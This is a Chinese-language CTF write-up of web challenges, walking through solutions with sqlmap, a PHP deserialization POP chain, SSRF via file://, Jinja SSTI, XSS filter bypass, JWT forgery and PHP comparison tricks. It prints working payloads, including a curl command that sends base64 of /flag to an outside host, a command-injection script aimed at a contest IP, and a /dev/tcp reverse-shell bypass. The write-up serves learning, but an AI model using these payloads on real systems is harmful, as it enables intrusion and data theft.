题量很大,收获挺多,持续时间也长,据说结束之后会再持续一段时间,然后题目会开源。

WEB



Dark

暗网签到,难以置信



Welcome2021

改个请求方法会提示你文件,再进去就好了



babysql

直接把请求包扔sqlmap里,跑就完事了

sqlmap -r sql.txt -D flag -T fllag -C fllllllag --dump

babyPOP

题目:

1<?php

2class a {

3 public static $Do_u_like_JiaRan = false;

4 public static $Do_u_like_AFKL = false;

5}

6

7class b {

8 private $i_want_2_listen_2_MaoZhongDu;

9 public function __toString()

10 {

11 if (a::$Do_u_like_AFKL) {

12 return exec($this->i_want_2_listen_2_MaoZhongDu);

13 } else {

14 throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");

15 }

16 }

17}

18

19class c {

20 public function __wakeup()

21 {

22 a::$Do_u_like_JiaRan = true;

23 }

24}

25

26class d {

27 public function __invoke()

28 {

29 a::$Do_u_like_AFKL = true;

30 return "关注嘉然," . $this->value;

31 }

32}

33

34class e {

35 public function __destruct()

36 {

37 if (a::$Do_u_like_JiaRan) {

38 ($this->afkl)();

39 } else {

40 throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");

41 }

42 }

43}

44

45if (isset($_GET['data'])) {

46 unserialize(base64_decode($_GET['data']));

47} else {

48 highlight_file(__FILE__);

49}很简单的pop链,链子很好构造,我最初的想法是:

调用exec,就要a::$Do_u_like_AFKL=true,全局中只有利用d类的invoke才行,调用toString需要把对象当作字符串用,刚好也在invoke里,如何调用invoke?e类的destruct就可以了,我之前是如何调用destruct的呢?我通常把这个类对象复制一份,再把原先那个unset,序列化原对象的副本就好了,但这个方法一般只适用于destruct为链子第一段,但这题不一样,需要满足里面的if语句,欲使a::$Do_u_like_JiaRan=true就要经过c类的wakeup,这里我刚开始就不会了。c怎么和e连起来?

这是最早的坎,还是那句话,太菜了

后来彻查destruct用法,又了解了显式销毁与隐式销毁后才明白destruct不只直接销毁调用。这里挂一下destruct与显隐销毁定义:

__destruct(析构函数)当某个对象成为垃圾或者当对象被显式销毁时执行

显式销毁,当对象没有被引用时就会被销毁,所以我们可以unset或为其赋值NULL 隐式销毁,PHP是脚本语言,在代码执行完最后一行时,所有申请的内存都要释放掉

所以当我们定义一个不存在的变量,再把这个变量创建为目标类的实例就好,因为这个对象本来就不存在,所以满足没有任何引用即满足destruct调用条件。

链子可以连起来了,那就没什么思路问题了,注意b里的私有属性,在b里改就行。

exp:

1<?php

2class b {

3 private $i_want_2_listen_2_MaoZhongDu;

4 public function __construct(){

5 $this->i_want_2_listen_2_MaoZhongDu="curl http://xxx.xxx.xxx.xxx:xxxx/`base64 /flag`";

6 }

7}

8

9class c {

10 public $cv;

11 public function __construct(){

12 $this->cv=new e();

13 }

14}

15

16class d {

17 public $value;

18 public function __construct()

19 {

20 $this->value=new b();

21 }

22}

23

24class e {

25 public $afkl;

26 public function __construct(){

27 $this->afkl=new d();

28 }

29}

30

31$a=new c();





32echo(base64_encode(serialize($a)));这里还涉及一个无回显获取flag。当我们在exec里外带时发现有字符长度限制,使用base64带出,发现全是小写无法解密。这里写个脚本用于执行payload:

1import requests

2import base64

3

4while 1:

5 com = str(input('>>'))

6 a = 'O:1:"c":1:{s:2:"cv";O:1:"e":1:{s:4:"afkl";O:1:"d":1:{s:5:"value";O:1:"b":1:{' \

7 's:31:"\x00b\x00i_want_2_listen_2_MaoZhongDu";s:%s:"%s";}}}}' % (

8 len(com), com)

9 data = base64.b64encode(a.encode())

10 b = requests.get('http://1.14.102.22:8114/?data=%s' % data)

11 print(a)

12 print(b.text)

在DNSlog里外带,但是我这里不知道是不是因为linux的原因,No Data

放一个朋友的



采用反弹shell发现弹不了不知道为啥。所以这里采用curl http://公网ip:端口/base64 /flag的方法。

这里进行反弹直接请求包解码出flag



where_is_my_FUMO

这题正向连接,也不知道是不是这么叫,反正这个箭头很有讲究,参考链接

题目:

1<?php

2function chijou_kega_no_junnka($str) {

3 $black_list = [">", ";", "|", "{", "}", "/", " "];

4 return str_replace($black_list, "", $str);

5}

6

7if (isset($_GET['DATA'])) {

8 $data = $_GET['DATA'];

9 $addr = chijou_kega_no_junnka($data['ADDR']);

10 $port = chijou_kega_no_junnka($data['PORT']);

11 exec("bash -c \"bash -i < /dev/tcp/$addr/$port\"");

12} else {

13 highlight_file(__FILE__);

14}

因为过滤空格,所以使用tab绕过

payload:DATA[ADDR]=ip&DATA[PORT]=port%091<%260

反弹成功后,flag居然是一张图片,那就只能二进制读取或者base了,而且终端有长度限制,所以使用tail与head截取

cat /flag.png | base64 | tail -n +1|head -n 8000

cat /flag.png | base64 | tail -n +8001|head -n 8000

每次读8000行,读两次,把读取到的base64编码转为图片就好了

babyphp

注释–>robots.txt–>noobcurl.php

1<?php

2function ssrf_me($url){

3 $ch = curl_init();

4 curl_setopt($ch, CURLOPT_URL, $url);

5 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

6 $output = curl_exec($ch);

7 curl_close($ch);

8 echo $output;

9}

10

11if(isset($_GET['url'])){

12 ssrf_me($_GET['url']);

13}

14else{

15 highlight_file(__FILE__);

16 echo "<!-- 有没有一种可能,flag在根目录 -->";

17}尝试file://伪协议读取?url=file:///flag出现flag

babyPy

最基础的SSTI,但我对这个python web不太了解,所以边百度边学的,放个链接

蒙的flag文件名

payload:{{self.__class__.__base__.__subclasses__()[133].__init__.__globals__['__builtins__'].open('flag').read()}}

蜜雪冰城甜蜜蜜

说要买到第9号饮料,F12打开每个饮料都有一个id,随便找一个改成9,再点击这个商品就出flag了



雷克雅未克

恭喜EDG在冰岛雷克雅未克获得英雄联盟S11全球总决赛冠军!

这题很蠢,先看Cookie,查了自己经纬度,发现它把经度设置为y,纬度设置为x

那我查到雷克雅未克直接改Cookie不就行了吗,它验证的时候却反过来,x是经度,y是纬度



还有这题是改check.php的包,添加X-Forwarded-For: 5.23.95.255,Cookie: x=64.963943; y=-19.02116,回返回jsfuck代码

直接控制台打印就行

人民艺术家





用它给的帐号密码登录,抓返回包,发现有个JWT,放jwt.io里,改成如下

我也不知道怎么获得密钥,朋友和我说的爆破出1234,离大谱,把改好的发包过去即可看到文件名

访问即得flag

babyxss

直接闭合后面的符号,然后双写绕过

payload:'");</script>';}<script>alealertrt(1)</script>

Baby_PHP_Black_Magic_Enlightenment

套套套套套套套

第一层

1PHP is the best Language

2Have you ever heard about PHP Black Magic

3<?php

4echo "PHP is the best Language <br/>";

5echo "Have you ever heard about PHP Black Magic<br/>";

6error_reporting(0);

7$temp = $_GET['password'];

8is_numeric($temp)?die("no way"):NULL;

9if($temp>9999){

10 echo file_get_contents('./2.php');

11 echo "How's that possible";

12}

13highlight_file(__FILE__);

14//Art is long, but life is short. So I use PHP.

15//I think It`s So useful that DiaoRen Said;

16//why not they use their vps !!!

17//BBTZ le jiarenmen

18

19?>

去了解一下is_numeric就可以了,payload:?password=10000a,提示居然在注释里,我找了好久

第二层

1Just g1ve it a try. <?php

2error_reporting(0);

3

4$flag=getenv('flag');

5if (isset($_GET['user']) and isset($_GET['pass']))

6{

7 if ($_GET['user'] == $_GET['pass'])

8 echo 'no no no no way for you to do so.';

9 else if (sha1($_GET['user']) === sha1($_GET['pass']))

10 die('G1ve u the flag'.$flag);

11 else

12 echo 'not right';

13}

14else

15 echo 'Just g1ve it a try.';

16highlight_file(__FILE__);

17?>

直接数组绕过就好了

payload:?user[]=a&pass[]=b

获得的flagbaby_revenge.php,进入第三层去掉flag访问baby_revenge.php

第三层

1Just G1ve it a try. <?php

2error_reporting(0);

3

4$flag=getenv('fllag');

5if (isset($_GET['user']) and isset($_GET['pass']))

6{

7 if ($_GET['user'] == $_GET['pass'])

8 echo 'no no no no way for you to do so.';

9 else if(is_array($_GET['user']) || is_array($_GET['pass']))

10 die('There is no way you can sneak me, young man!');

11 else if (sha1($_GET['user']) === sha1($_GET['pass'])){

12 echo "Hanzo:It is impossible only the tribe of Shimada can controle the dragon<br/>";

13 die('Genji:We will see again Hanzo'.$flag.'<br/>');

14 }

15 else

16 echo 'Wrong!';

17}else

18 echo 'Just G1ve it a try.';

19highlight_file(__FILE__);

20?>

21//刚才大意了 没有检测数组就让你执行了sha1函数 不讲武德 来偷袭 这下我修复了看你还能怎么办 🤡 //刚才大意了 没有检测数组就让你执行了sha1函数 不讲武德 来偷袭 这下我修复了看你还能怎么办 🤡

这里我直接用的sha1碰撞

payload:

1?user=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&pass=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1我本地php测试发现他俩是不一样的,网上其他博主发的碰撞在我本地也显示也不一样,但是在这个靶机里这俩sha1一样,奇怪,根据提示访问here_s_the_flag.php进入第四层

第四层

1<?php

2$flag=getenv('flllllllllag');

3if(strstr("Longlone",$_GET['id'])) {

4 echo("no no no!<br>");

5 exit();

6}

7

8$_GET['id'] = urldecode($_GET['id']);

9if($_GET['id'] === "Longlone")

10{

11

12 echo "flag: $flag";

13}

14highlight_file(__FILE__);

15?>

这题刚开始也不会后来想起来在xctf做过一题,url二次编码,浏览器还是啥本身接收了一串url就会url解码一遍了,所以编码一次过不了第一个if,编码两次就可以了,后面会再解码一次的。

payload:?id=%254c%256f%256e%2567%256c%256f%256e%2565

即得flag

期末不挂科就算成功

